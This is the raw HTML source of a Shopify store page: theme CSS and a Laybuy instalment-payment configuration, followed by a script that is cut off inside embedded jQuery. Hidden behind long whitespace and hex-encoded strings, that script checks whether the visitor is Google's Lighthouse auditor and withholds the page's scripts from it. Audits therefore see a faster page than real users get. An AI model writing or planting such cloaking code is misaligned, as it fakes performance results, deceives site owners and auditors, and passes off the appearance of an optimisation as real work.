.widget_shopping_cart .buttons .checkout,button.checkout-button.button.alt,.cart__popup a.button.checkout-button,
.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout, .widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover {
    background: #1e5b9b;
    border-color: #1e5b9b;
    color: #ffffff;
}
.shopify-payment-button .shopify-payment-button__button, .shopify-payment-button .shopify-payment-button__button--unbranded, .shopify-payment-button .shopify-payment-button__more-options, 
.shopify-payment-button .shopify-payment-button__button--unbranded:hover, .shopify-payment-button .shopify-payment-button__button:hover, .shopify-payment-button .shopify-payment-button__more-options:hover, 
.shopify-payment-button .shopify-payment-button__button--unbranded:focus, .shopify-payment-button .shopify-payment-button__button:focus, .shopify-payment-button .shopify-payment-button__more-options:focus {
    background: #1e5b9b !important;
    border-color: #1e5b9b !important;
    color: #fff;
}
.shopify-payment-button .shopify-payment-button__button:hover,.shopify-payment-button .shopify-payment-button__button:focus {opacity: .8}
.jas_flash_sold {
    font-size: 18px;
    margin-bottom: 20px;
    color: #d41212;
}
.jas_flash_icon, .nt_flash {
    animation: fading 1s infinite;
}
@keyframes fading{0%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-moz-keyframes fading {0%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-webkit-keyframes fading {0%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-o-keyframes fading {0%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-ms-keyframes fading {0%{opacity:0}50%{opacity:1}100%{opacity:0}}
.popup-quick-view .entry-summary .product_meta {margin-top: 20px}
.jas_progress_bar{margin-top:15px;margin-bottom: 20px;}
.jas_progress_bar .progressbar.progressbar{background:#ffe8e8;border:0px solid whitesmoke;height:11px}
.jas_progress_bar .progressbar.progressbar div{background:#d95350;height:11px}
.jas_progress_bar .progressbar.progressbar div,.jas_progress_bar .progressbar.progressbar.active div{-webkit-animation:2s linear 0s normal none infinite running progress-bar-stripes;animation:2s linear 0s normal none infinite running progress-bar-stripes}
.jas_progress_bar .progressbar.progressbar div,.jas_progress_bar .progress-striped.progressbar.progressbar div{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));background-size:40px 40px}
.jas_progress_bar .count{color:#a94442;padding:1px}
.jas_progress_bar .items-count p{padding-bottom:5px;margin:0;text-transform:uppercase;font-weight:700;text-align:center}.progressbar{position:relative;display:block;background-color:#ca0000;border:1px solid #ddd;margin-bottom:15px;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1);box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1)}
.jas_progress_bar .progressbar > div{background-color:#ca0000;width:0;margin-bottom:0;height:15px}
.jas_progress_bar .progressbar > div.less-than-ten{background-color:#ca0000 !important}
.jas_clock_ticker{display:block;margin-bottom:15px}
.jas_clock_ticker .block{position:relative;color:#000;font-weight:bold;float:left;text-align:center;width:25%}
.jas_clock_ticker .block .flip-top{width:88px;height:39px;line-height:40px;font-size:40px;text-align:center}
.jas_clock_ticker .block .label,span.flip-top{color:#000;font-weight:bold;text-align:center;font-size:14px;text-transform:uppercase;width:88px;line-height:25px}
.jas_progress_bar .progressbar.progressbar div {
    background-color: #56cfe1 !important;
    transition: 0.9s linear;
  transition-property: width, background-color;
}
.jas_progress_bar .progressbar.progressbar {
    background-color: #bddfe4;
}
.jas_progress_bar .count {color: #56cfe1;}.product .product-brand {margin-bottom: 7px;text-transform: uppercase}
.template-index .main-header,.template-index .header-spacing {margin-bottom: 0 !important}
body.basel-dark, .basel-dark .main-page-wrapper {background-color: #000 !important;}
.basel-dark .jas_clock_ticker .block .label,.basel-dark span.flip-top {color: #fff}
.jas-sticky-nt-atc {
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 1100;
  width: 100%;
  padding: 15px 30px;
  background-color: rgba(0, 0, 0, 0.9);
  border-top: 2px solid rgba(255, 255, 255, 0.1);
  color: white;
  opacity: 0;
  visibility: hidden;
  transform: translate3d(0, 100%, 0);
  -webkit-transform: translate3d(0, 100%, 0);
  -ms-transform: translate3d(0, 100%, 0);
  -sand-transform: translate3d(0, 100%, 0);
  -o-transform: translate3d(0, 100%, 0);
  -moz-transform: translate3d(0, 100%, 0);
  -webkit-transition: all 0.4s cubic-bezier(0.784, 0.134, 0.14, 0.85);
  -moz-transition: all 0.4s cubic-bezier(0.784, 0.134, 0.14, 0.85);
  -o-transition: all 0.4s cubic-bezier(0.784, 0.134, 0.14, 0.85);
  transition: all 0.4s cubic-bezier(0.784, 0.134, 0.14, 0.85);
}
.jas-sticky-nt-atc.top {
  top: 0;
  bottom: auto;
}
.jas-sticky-nt-atc.popup-display {
  opacity: 1;
  visibility: visible;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -sand-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
}
.jas-sticky-nt-atc.popup-hide {
  opacity: 0;
  visibility: hidden;
}
.jas-sticky-nt-atc {z-index: 1000;padding: 10px }
#pr_img_sticky {
      width: 68px;
    height: 68px;
      padding: 3px;
    border: 1px solid #ddd;
    display: inline-block;
        vertical-align: middle;
    border-radius: 50%;
}
.sticky_img {
 width: 60px;
    height: 60px;
    display: inline-block;
        vertical-align: middle;
    border-radius: 50%;
        background-size: cover;
    background-repeat: no-repeat;
        background-position: center;
}
.input-dropdown-inner > a {
    list-style: none;
    padding: 0 15px;
    display: block;
    width: 100%;
    min-width: 100px;
    height: 35px;
    border: 2px solid rgba(168,168,168,.4);
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: .4px;
    text-align: left;
    color: inherit;
    line-height: 35px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.dropdown-list {
    list-style: none;
    text-align: left;
    position: absolute;
    top: 100%;
    z-index: 300;
    width: 100%;
    background-color: #fff;
    padding: 10px 0;
    border-bottom: 1px solid rgba(124,124,124,.2);
    border-right: 1px solid rgba(124,124,124,.2);
    border-left: 1px solid rgba(124,124,124,.2);
    left: 0;
    border-width: 2px;
    border-color: rgba(168,168,168,.2);
}
.dropdown-list li a {
    text-transform: uppercase;
    font-size: 12px;
    display: block;
    color: #8b8b8b;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow-x: hidden;
    padding: 10px 15px;
    -webkit-transition: all .1s ease;
    -moz-transition: all .1s ease;
    -o-transition: all .1s ease;
    transition: all .1s ease;
}
.jas-sticky-nt-atc .input-dropdown-inner > a {
        background-image: url([data-uri]);
        background-position: 100% 50%;
    background-repeat: no-repeat;
    border: 1px solid #999;
        padding-right: 20px;
        min-width: 200px;
        max-width: 200px;
        height: 40px
}
.rtl .jas-sticky-nt-atc .input-dropdown-inner > a {padding-right: 15px;padding-left: 20px;}
.button_sticky{
  opacity: 1 !important;
    display: inline-block;
    font-size: 11px;
    line-height: 16px;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 14px;
    padding-right: 14px;
    color: #fff;
    border: 1px solid #fff;
    text-transform: uppercase;
    letter-spacing: 3px;
    background: inherit;
}
form#cart_form_sticky .quantity {margin-right: 10px;}
.jas-sticky-nt-atc .dropdown-list {
    overflow: hidden;
    height: inherit;
    display: block !important;
    overflow-y: auto;
        max-height: 0;
    opacity: 0;
    padding: 0;
    -webkit-transition: all 0.5s cubic-bezier(0.39, 0.575, 0.565, 1);
    transition: all 0.5s cubic-bezier(0.39, 0.575, 0.565, 1);
}
.jas-sticky-nt-atc .dd-shown .dropdown-list {
        max-height: 320px;
        opacity: 1;
}
.jas-sticky-nt-atc.bottom .dropdown-list {
    top: auto;
    bottom: 100%;
    border-top: 1px solid rgba(124,124,124,.2);
    border-bottom: 0;
}
.jas-sticky-nt-atc .jas_clock_ticker,.jas-sticky-nt-atc .single-product-content .cart {margin: 0}
.jas-sticky-nt-atc .jas_progress_bar {
    margin: 0;
    margin-right: 10px;
}
.jas-sticky-nt-atc .jas_clock_ticker .block .label,.jas-sticky-nt-atc span.flip-top {
  color: #fff;
      line-height: 10px;
      font-size: 10px;
}
.jas-sticky-nt-atc .jas_clock_ticker .block .flip-top {font-size: 20px;line-height: 20px;}
.jas-sticky-nt-atc .jas_clock_ticker .block {
    padding: 0 8px;
}
.flex {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
}
.center-xs {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    -webkit-box-pack: center;
    justify-content: center;
    text-align: center;
}
.middle-xs {
    -webkit-align-items: center;
    -ms-flex-align: center;
    -webkit-box-align: center;
    align-items: center;
}
.mr__10 {
    margin-right: 10px;
}
.ml__10 {
    margin-left: 10px;
}
.mt__20 { margin-top: 20px }
.jas-sticky-nt-atc .input-dropdown-inner {
    position: relative;
    display: block;
}
.jas-sticky-nt-atc .cart .quantity input[type=number],.jas-sticky-nt-atc .cart .quantity .minus, .jas-sticky-nt-atc .cart .quantity .plus {
    background-color: transparent;
    border: 1px solid #999;
}
.jas-sticky-nt-atc .cart .quantity .minus {
    border-right: 0;
}
.jas-sticky-nt-atc .cart .quantity .plus {
    border-left: 0;
}
.button_sticky:after {
    position: absolute;
        top: 50%;
    left: 50%;
    opacity: 0;
    margin-left: -9px;
    margin-top: -9px;
    right: 0;
    visibility: hidden;
    opacity: 0;
    content: " ";
    width: 15px;
    height: 15px;
    display: inline-block;
    vertical-align: middle;
    border: 1px solid #fff;
    border-radius: 50%;
    border-left-color: transparent!important;
    border-right-color: transparent!important;
    animation: load-spin 450ms infinite linear;
    -o-animation: load-spin 450ms infinite linear;
    -ms-animation: load-spin 450ms infinite linear;
    -webkit-animation: load-spin 450ms infinite linear;
    -moz-animation: load-spin 450ms infinite linear;
    -webkit-transition: right .2s ease-in-out,opacity .25s ease-in-out;
    -moz-transition: right .2s ease-in-out,opacity .25s ease-in-out;
    -o-transition: right .2s ease-in-out,opacity .25s ease-in-out;
    -ms-transition: right .2s ease-in-out,opacity .25s ease-in-out;
    transition: right .2s ease-in-out,opacity .25s ease-in-out;
}
.button_sticky.loading {color: transparent!important;}
.button_sticky.loading:after {
    visibility: visible;
    opacity: 1;
    right: 10px;
}
@media only screen and (max-width: 767px) {
 .hidden-mb {display: none !important}
 .visible-mb {display: block !important}
 #pr_img_sticky, .jas-sticky-nt-atc, .jas-sticky-nt-atc .jas_progress_bar, .jas-sticky-nt-atc .quantity {display: none !important}
 .jas-sticky-nt-atc.sticky_add_mobile {display: block !important}
}
.nt-products-suggest {
   background-color: #fff;
    position: fixed;
    -webkit-box-shadow: -1px 2px 6px rgba(30,32,40,.3);
    -moz-box-shadow: -1px 2px 6px rgba(30,32,40,.3);
    box-shadow: -1px 2px 6px rgba(30,32,40,.3);
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    left: 20px;
    bottom: 20px;
    width: 320px;
    z-index: 99;
}
.add_sticky_nt .nt-products-suggest {bottom: 100px}
.nt-products-suggest .table-cell-top.img {
    width: 100%;
    max-width: 85px;
    max-height: 100%;
}
.nt-products-suggest .table-cell-top.infors {
   padding: 12px 25px 12px 10px;
       font-size: 13px;
    width: calc(100% - 85px); 
}
.nt-products-suggest.color-scheme-dark .infors{color: #333}
.nt-products-suggest .product-title {
       letter-spacing: .3px;
    text-decoration: none;
    display: block;
    font-weight: bold;
    font-size: 14.5px;
    line-height: 1.5;
    text-transform: uppercase;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}
.nt-products-suggest .suggest-close {
    position: absolute;
    top: 2px;
    font-size: 30px;
    line-height: 1;
    right: 0;
}
.nt-products-suggest .suggest-qv{
   display: block;
      top: 2px;
   width: 30px;
    font-size: 20px;
    line-height: 1;
    right: 0; 
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.nt-products-suggest.style_2 .img {padding: 10px;padding-right: 0}
.nt-products-suggest.style_2 .img img{
       -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}
.nt-products-suggest .suggest-close + .suggest-qv {top:auto;bottom: 2px;}
.nt-products-suggest .suggest-close + .suggest-qv.btn-loading {top:auto;bottom: 8px}
.nt-grid-item .suggest-qv.btn-loading i:before {
   border-left-color: #333;
    width: 16px;
    height: 16px;
    margin-left: -8px;
    margin-top: -8px;
}
.mb__5 {
    margin-bottom: 5px;
}
.dib {
    display: inline-block;
}
.nt-products-suggest {
  background-color: #fff;}
.cart__popup_opend .product-grid-item.basel-hover-quick .added_to_cart {display: none}
.equal-nt [class*="lazyload"]:before {
    content: '';
    display: block;
    height: 0;
    width: 100%;
   /*  padding-top: 127.7777778%; */
}
.equal-nt.ratio8_5 [class*="lazyload"]:before{
  padding-top: 62.5%;
}
.equal-nt.ratio3_2 [class*="lazyload"]:before{
  padding-top: 66.66%;
}
.equal-nt.ratio2_1 [class*="lazyload"]:before{
  padding-top: 50%;
}
.equal-nt.ratio1_2 [class*="lazyload"]:before{
  padding-top: 200%;
}
.equal-nt.ratio4_3 [class*="lazyload"]:before{
  padding-top: 75%;
}
.equal-nt.ratio16_9 [class*="lazyload"]:before{
  padding-top: 56.25%;
}
.equal-nt.ratio1_1 [class*="lazyload"]:before{
  padding-top: 100%;
}
.equal-nt.ratio_nt [class*="lazyload"]:before{
  padding-top: 127.7777778%;
}
.equal-nt.ratio2_3 [class*="lazyload"]:before {
    padding-top: 150%;
}.nt_bg_lz.lazyload,.nt_bg_lz.lazyloading {
    background-color: #f5f5f5;
    opacity: 1;
    background-image: none !important;
}
.equal-nt [class*="lazyload"] {
  display: block;
    width: 100%;
    height: 100%;
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;background-color: #fff;
}
.equal-nt.nt_contain [class*="lazyload"] {background-size: contain}
.equal-nt .back-img[class*="lazyload"] { position: absolute}
.equal-nt.position_1 [class*="lazyload"]{background-position: left top}
.equal-nt.position_2 [class*="lazyload"]{background-position: left center}
.equal-nt.position_3 [class*="lazyload"]{background-position: left bottom}
.equal-nt.position_4 [class*="lazyload"]{background-position: right top}
.equal-nt.position_5 [class*="lazyload"]{background-position: right center}
.equal-nt.position_6 [class*="lazyload"]{background-position: right bottom}
.equal-nt.position_7 [class*="lazyload"]{background-position: center top}
.equal-nt.position_8 [class*="lazyload"]{background-position: center center}
.equal-nt.position_9 [class*="lazyload"]{background-position: center bottom}
.basel-hover-info .product-brand a {color: #fff}
@media only screen and (max-width: 736px) {
   .add_sticky_nt #nt_backtop.show,.add_sticky_nt .nt-products-suggest {bottom: 80px}
   .add_sticky_nt .default_variant + #nt_backtop.show,.add_sticky_nt .default_variant + .nt-products-suggest {bottom: 140px}
}
.gl-gird-collection-section-banner .basel-products-element .basel-products-loader:after {position: absolute}
.post-slide.format-standard.blog-design-default-alt .entry-thumbnail {margin-bottom:10px}
.post-slide.format-standard.blog-design-small-images .entry-thumbnail {margin-bottom:15px}
.post-slide.blog-design-small-images {text-align: left}
.rtl .post-slide.blog-design-small-images {text-align: right}
/* .nt_custom_new .color-scheme-light input[type=email]{
  color: currentcolor
} */
.nt_custom_new .mc4wp-form ::-webkit-input-placeholder {
color: currentcolor
}
.nt_custom_new .mc4wp-form ::-moz-placeholder {
color: currentcolor
}
.nt_custom_new .mc4wp-form :-moz-placeholder {
color: currentcolor
}
.nt_custom_new .mc4wp-form input[type=email],.nt_custom_new .mc4wp-form p{
border-color: #ffffff;
color: #ffffff;
}
.nt_custom_new .mc4wp-form input[type=submit],.nt_custom_new .color-scheme-light .mc4wp-form input[type=submit]{
    background-color: #ffffff !important;
    color: #797b7e !important;
    border-color: #ffffff !important;
}
.mc4wp-form input[type=submit]:hover,.mc4wp-form input[type=submit]:focus {opacity: .8}
.mobile_nav_center .right-column.one {display: none}
@media (max-width: 991px) {
.mobile_nav_center .right-column.one {display: table-cell}
  .mobile_nav_center .right-column {width: 20% !important;white-space: nowrap}
  .mobile_nav_center .right-column.one,.mobile_nav_center .mobile-nav-icon {text-align: left} 
  .main-header .mobile_nav_center .site-logo,.mobile_nav_center .site-logo {
    width: 60%;
    padding-right: 5px;
    padding-left: 5px;
    text-align: center;
  }
   .rtl .mobile_nav_center .right-column.one,.rtl .mobile_nav_center .mobile-nav-icon {text-align: right} 
}
.gl_slide_show [data-gl-full-width="true"] .owl-carousel .owl-nav>div.owl-prev, .gl_slide_show [data-gl-full-width="true"] .owl-carousel:hover .owl-nav .owl-prev {
    left: 0
}
.gl_slide_show [data-gl-full-width="true"] .owl-carousel .owl-nav>div.owl-next, .gl_slide_show [data-gl-full-width="true"] .owl-carousel:hover .owl-nav .owl-next {
    right: 0
}
.rtl .gl_slide_show [data-gl-full-width="true"] .owl-carousel .owl-nav>div.owl-prev,.rtl .gl_slide_show [data-gl-full-width="true"] .owl-carousel:hover .owl-nav .owl-prev {
    left: auto;
    right: 0;
}
.rtl .gl_slide_show [data-gl-full-width="true"] .owl-carousel .owl-nav>div.owl-next,.rtl .gl_slide_show [data-gl-full-width="true"] .owl-carousel:hover .owl-nav .owl-next {
    right: auto;
    left: 0
}
.gl_slide_show .h1,.gl_slide_show .h2,.gl_slide_show .h3,.gl_slide_show .h4{margin-top: 0;margin-bottom: 10px !important}
.row.display-flex {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    -webkit-box-flex: 0;
    flex: 0 1 auto;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.row.display-flex .visible-lg-block,.row.display-flex .visible-xs-block,.row.display-flex .visible-sm-block {display: none !important}
.row.display-flex .product-grid-item{float:none}
.row.display-flex:before,.row.display-flex:after {display: none}
.template-index .site-content {margin-bottom: 0}.gl_slide_show .banner-image {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
.basel-cart-opened .jas-sticky-nt-atc {z-index: 1}
.PI_SimpleTwitterTweets {
    max-height: 285px;
    overflow-x: hidden;
    overflow-y: auto;  
}
.enable-sticky-header.basel-header-overlap:not(.has_cat_img_none):not(.template-index) .main-header.header-base,
.enable-sticky-header.basel-header-overlap:not(.has_cat_img_none):not(.template-index) .main-header.header-base_categories,
.enable-sticky-header.basel-header-overlap:not(.has_cat_img_none):not(.template-index) .main-header.header-logo-center,
.enable-sticky-header.basel-header-overlap:not(.has_cat_img_none):not(.template-index) .main-header.header-categories {
    position: static;
}
/* .owl-carousel {touch-action: none} */
  .owl-carousel,.owl-carousel .owl-stage {
-ms-touch-action: pan-Y;
touch-action: manipulation;
-moz-backface-visibility: hidden;
}

</style>



<link href="//v8pr.uk/cdn/shop/t/39/assets/custom.css?v=84101688798988069741624304548" rel="stylesheet" type="text/css" media="all" /><!-- Begin laybuy Liquid Snippet for Shopify v0.2.0 -->
<style>
.laybuy-paragraph {
  margin-top    : 2em;
  display       : -webkit-flex;
  display       : -ms-flexbox;
  display       : flex;
  flex-wrap     : wrap;
  align-items   : center;
  font-size     : 1rem;
  letter-spacing: .05rem;
  line-height   : 2em;
  color         : #000;
  text-transform: none;
}
.laybuy-paragraph .laybuy-logo-and-text {
  display: flex;
  align-items: center;
}
.laybuy-paragraph .laybuy-link-inner {
  text-decoration: unset;
  white-space: nowrap;
  padding-left: 5px;
}
@media (max-width: 450px) {
  .laybuy-paragraph {
    justify-content: center;
  }
}
.laybuy-paragraph > * {
  margin-right: 0.25em;
}
.laybuy-paragraph span.laybuy-money {
  font-weight: 600 !important;
}
.laybuy-paragraph img#laybuy-logo {
  height: 14px;
}
.laybuy-paragraph img#laybuy-logo.small {
  height: 14px;
}
.laybuy-paragraph img#laybuy-logo.medium {
  height: 16px;
}
.laybuy-paragraph img#laybuy-logo.large {
  height: 18px;
}
.laybuy-paragraph.hide {
  display: none;
}
.laybuy-paragraph .laybuy-text2,
.laybuy-paragraph .max-instalment-price {
    display: none;
}
.laybuy-paragraph.over .laybuy-text2,
.laybuy-paragraph.over .max-instalment-price {
    display: inline-block;
}
#laybuy-popup-wrapper {
  position: fixed;
  display : none;
  z-index : 999999999;
  left    : 0;
  top     : 0;
  right   : 0;
  bottom  : 0;
  overflow: auto;
}
#laybuy-popup-outer {
  display                : -webkit-flex;
  display                : -ms-flexbox;
  display                : flex;
  -webkit-justify-content: center;
  -ms-flex-pack          : center;
  justify-content        : center;
  -webkit-align-content  : center;
  -ms-flex-line-pack     : center;
  align-content          : center;
  -webkit-align-items    : center;
  -ms-flex-align         : center;
  align-items            : center;
  width                  : 100%;
  min-height             : 100%;
  background-color       : rgba(0, 0, 0, 0.3);
}
#laybuy-popup-inner {
  width        : 90vw;
  max-width    : 620px;
  height       : 482px;
  position     : relative;
  border-radius: 0.65em;
}
#laybuy-popup-inner > iframe {
  width     : 100%;
  height    : calc(100% + 3.2em);
  background: transparent;
  border    : 0;
}
@media screen and (max-width: 545px) {
  #laybuy-popup-inner {
    height: 800px;
    margin: 2em 0 0;
  }
}
</style><script type="text/javascript">
// LBConfigs Init
var LBConfigs = window.LBConfigs || {};
// ========== Product page ==========
LBConfigs.product = {
    enable: 1,
    selector: '.laybuyInfo',
    inject: 0,
    inject_pos: 0,
    productData: null,
    variantID: null
};
// ========== Cart page ==========
LBConfigs.cart = {
    enable: 0,
    selector: '.laybuy-cart-container',
    inject: 0,
    inject_pos: 0,
};
// ======== Collection Page ========
LBConfigs.collection = {
    enable: 0,
    selector: '',
    inject: 0,
    inject_pos: 0,
};
// ======== Logo ========
LBConfigs.logo_class = {"cart": "small", "collection": "small", "product": "large"};
// ======== Popup ========
// Set to false to switch to the In Store Edition of the popup
LBConfigs.onlinePopup = 1;
// ======== Styles ========
// Style over rides can be made in these objects using css dom property syntax
LBConfigs.style = {"color": "#000000", "font-size": "10px", "justify-content": "flex-start", "letter-spacing": "0rem", "line-height": "1.5em", "margin-top": "1em"};
// ======== Payment Icon ========
LBConfigs.icons = {
    showAll: 0,
    selector: 'your-footer-class',
    inject: 0,
    class: '',
};
// ======== Announcement Popup ========
LBConfigs.popup = {
    enable: 0,
    delay: 5000,
    position: 'side left'
};
// ======== Shop Setting ========
LBConfigs.shop = {
    logo_html: '<img src="https://www.laybuy.com/assets/laybuy-logo-small.svg" id="laybuy-logo" alt="Laybuy" class="small">',
    currency: "GBP",
    texts: {
        "global": {
            "product_line_2": " with ",
            "product_line_3": " today & 5 weekly interest-free payments of ",
            "collection_line_2": " with ",
            "collection_line_3": " today & 5 weekly interest-free payments of ",
            "cart_line_2": " with ",
            "cart_line_3": " today & 5 weekly interest-free payments of ",
        },
        "standard": {
            "product_line_1": "or 6 weekly interest-free payments from ",
            "collection_line_1": "or 6 weekly interest-free payments from ",
            "cart_line_1": "or 6 weekly interest-free payments from ",
        },
        "over": {
            "product_line_1": "or from ",
            "collection_line_1": "or from ",
            "cart_line_1": "or from ",
        }
    }
};
// ======== Currency Setting ========
LBConfigs.currencies = [
  {iso_code: 'AUD', symbol: '$', max: 144000 },
  {iso_code: 'NZD', symbol: '$', max: 144000 },
  {iso_code: 'GBP', symbol: '£', max: 72000 },
];
// Execute the Laybuy Script
(LBConfigs.init || function() {
    document.addEventListener('DOMContentLoaded', function() {
        let script = document.createElement('script');
        script.onload = function () {
            LaybuyHelper.run(window.LBConfigs)
        };
        script.src = '//v8pr.uk/cdn/shop/t/39/assets/laybuy-helper.js?v=97288644717661784061624304391';
        document.head.appendChild(script);
    })
})();
</script>
<!-- End laybuy Liquid Snippet for Shopify v0.2.0 -->
  <script>
  document.open();
  																																																																																																																																																if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) {    
    document.write("\n  \u003cscript\u003e\/*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org\/license *\/\nfunction ihtashamjamilATfiverr(){!function(a,b){\"object\"==typeof module\u0026\u0026\"object\"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error(\"jQuery requires a window with a document\");return b(a)}:b(a)}(\"undefined\"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m=\"1.12.4\",n=function(a,b){return new n.fn.init(a,b)},o=\/^[\\s\\uFEFF\\xA0]+|[\\s\\uFEFF\\xA0]+$\/g,p=\/^-ms-\/,q=\/-([\\da-z])\/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:\"\",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?0\u003ea?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0\u003ea?b:0);return this.pushStack(c\u003e=0\u0026\u0026b\u003ec?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for(\"boolean\"==typeof g\u0026\u0026(j=g,g=arguments[h]||{},h++),\"object\"==typeof g||n.isFunction(g)||(g={}),h===i\u0026\u0026(g=this,h--);i\u003eh;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c\u0026\u0026(j\u0026\u0026c\u0026\u0026(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a\u0026\u0026n.isArray(a)?a:[]):f=a\u0026\u0026n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c\u0026\u0026(g[d]=c));return g},n.extend({expando:\"jQuery\"+(m+Math.random()).replace(\/\\D\/g,\"\"),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return\"function\"===n.type(a)},isArray:Array.isArray||function(a){return\"array\"===n.type(a)},isWindow:function(a){return null!=a\u0026\u0026a==a.window},isNumeric:function(a){var b=a\u0026\u0026a.toString();return!n.isArray(a)\u0026\u0026b-parseFloat(b)+1\u003e=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||\"object\"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor\u0026\u0026!k.call(a,\"constructor\")\u0026\u0026!k.call(a.constructor.prototype,\"isPrototypeOf\"))return!1}catch(c){return!1}if(!l.ownFirst)for(b in a)return k.call(a,b);for(b in a);return void 0===b||k.call(a,b)},type:function(a){return null==a?a+\"\":\"object\"==typeof a||\"function\"==typeof a?i[j.call(a)]||\"object\":typeof a},globalEval:function(b){b\u0026\u0026n.trim(b)\u0026\u0026(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(p,\"ms-\").replace(q,r)},nodeName:function(a,b){return a.nodeName\u0026\u0026a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;c\u003ed;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?\"\":(a+\"\").replace(o,\"\")},makeArray:function(a,b){var c=b||[];return null!=a\u0026\u0026(s(Object(a))?n.merge(c,\"string\"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(h)return h.call(b,a,c);for(d=b.length,c=c?0\u003ec?Math.max(0,d+c):c:0;d\u003ec;c++)if(c in b\u0026\u0026b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(c\u003ed)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g\u003ef;f++)d=!b(a[f],f),d!==h\u0026\u0026e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;d\u003eg;g++)e=b(a[g],g,c),null!=e\u0026\u0026h.push(e);else for(g in a)e=b(a[g],g,c),null!=e\u0026\u0026h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;return\"string\"==typeof b\u0026\u0026(f=a[b],b=a,a=f),n.isFunction(a)?(c=e.call(arguments,2),d=function(){return a.apply(b||this,c.concat(e.call(arguments)))},d.guid=a.guid=a.guid||n.guid++,d):void 0},now:function(){return+new Date},support:l}),\"function\"==typeof Symbol\u0026\u0026(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each(\"Boolean Number String Function Array Date RegExp Object Error Symbol\".split(\" \"),function(a,b){i[\"[object \"+b+\"]\"]=b.toLowerCase()});function s(a){var b=!!a\u0026\u0026\"length\"in 